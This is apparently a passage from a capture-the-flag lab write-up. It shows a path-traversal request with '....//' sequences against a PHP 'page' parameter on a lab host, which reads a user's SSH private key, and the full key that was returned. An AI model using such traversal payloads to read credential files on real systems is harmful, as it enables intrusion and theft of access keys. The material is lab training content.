 preprod-marketing.trick.htb/
http://preprod-marketing.tric
http://preprod-marketing.tri
view-source:http://preprod-marketing.trick.htb/index.php?page=....//....//....//....//....//....//....//home/michael/.ssh/id_rsa
1 -----BEGIN OPENSSH PRIVATE KEY-----
2 b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABFwAAAAdzc2gtcn
3 NhAAAAAwEAAQAAAQEAwI9YLFRKT6JFTSqPt2/+7mgg5HpSwzHZwu95Nqh1Gu4+9P+ohLtz
4 c4jtky6wYGzlxKHg/Q5ehozs9TgNWPVKh+j92WdCNPvdzaQqYKxw4Fwd3K7F4JsnZaJk2G
5 YQ2re/gTrNElMAqURSCVydx/UvGCNT9dwQ4zna4sxIZF4HpwRt1T74wioqIX3EAYCCZcf+
6 4gAYBhUQTYeJlYpDVfbbRH2yD73x7NcICp5iIYrdS455nARJtPHYkO9eobmyamyNDgAia/
7 Ukn75SroKGUMdiJHnd+m1jW5mGotQRxkATWMY5qFOiKglnws/jgdxpDV9K3iDTPWXFwtK4
8 1kC+t4a8sQAAA8hzFJk2cxSZNgAAAAdzc2gtcnNhAAABAQDAj1gsVEpPokVNKo+3b/7uaC
9 DkelLDMdnC73k2qHUa7j70/6iEu3NziO2TLrBgbOXEoeD9Dl6GjOz1OA1Y9UqH6P3ZZ0I0
10 +93NpCpgrHDgXB3crsXgmydlomTYZhDat7+BOs0SUwCpRFIJXJ3H9S8YI1P13BDjOdrizE
11 hkXgenBG3VPvjCKiohfcQBgIJlx/7iABgGFRBNh4mVikNV9ttEfbIPvfHs1wgKnmIhit1L
12 jnmcBEm08diQ716hubJqbI0OACJr9SSfvlKugoZQx2Iked36bWNbmYai1BHGQBNYxjmoU6
13 IqCWfCz+OB3GkNX0reINM9ZcXC0rjWQL63hryxAAAAAwEAAQAAAQASAVVNT9Ri/dldDc3C
14 aUZ9JF9u/cEfX1ntUFcVNUs96WkZn44yWxTAiN0uFf+IBKa3bCuNffp4ulSt2T/mQYlmi/
15 KwkWcvbR2gTOlpgLZNRE/GgtEd32QfrL+hPGn3CZdujgD+5aP6L9k75t0aBWMR7ru7EYjC
16 tnYxHsjmGaS9iRLpo79lwmIDHpu2fSdVpphAmsaYtVFPSwf01VlEZvIEWAEY6qv7r455Ge
17 U+38O714987fRe4+jcfSpCTFB0fQkNArHCKiHRjYFCWVCBWuYkVlGYXLVlUcYVezS+ouM0
18 fHbE5GMyJf6+/8P06MbAdZ1+5nWRmdtLOFKF1rpHh43BAAAAgQDJ6xWCdmx5DGsHmkhG1V
19 PH+7+Oono2E7cgBv7GIqpdxRsozETjqzDlMYGnhk9oCG8v8oiXUVlM0e4jUOmnqaCvdDTS
20 3AZ4FVonhCl5DFVPEz4UdlKgHS0LZoJuz4yq2YEt5DcSixuS+Nr3aFUTl3SxOxD7T4tKXA
21 fvjlQQh81veQAAAIEA6UE9xt6D4YXwFmjKo+5KQpasJquMVrLcxKyAlNpLNxYN8LzGS0sT
22 AuNHUSgX/tcNxg1yYHeHTu868/LUTe8l3Sb268YaOnxEbmkPQbBscDerqEAPOvwHD9rrgn
23 In16n3kMFSFaU2bCkzaLGQ+hoD5QJXeVMt6a/5ztUWQZCJXkcAAACBANNWO6MfEDxYr9DP
24 JkCbANS5fRVNVi0Lx+BSFyEKs2ThJqvlhnxBs43QxBX0j4BkqFUfuJ/YzySvfVNPtSb0XN
25 jsj51hLkyTIOBEVxNjDcPWOj5470u21X8qx2F3M4+YGGH+mka7P+VVfvJDZa67XNHzrxi+
26 IJhaN0D5bVMdjjFHAAAADW1pY2hhZWxAdHJpY2sBAgMEBQ==
27 -----END OPENSSH PRIVATE KEY-----
28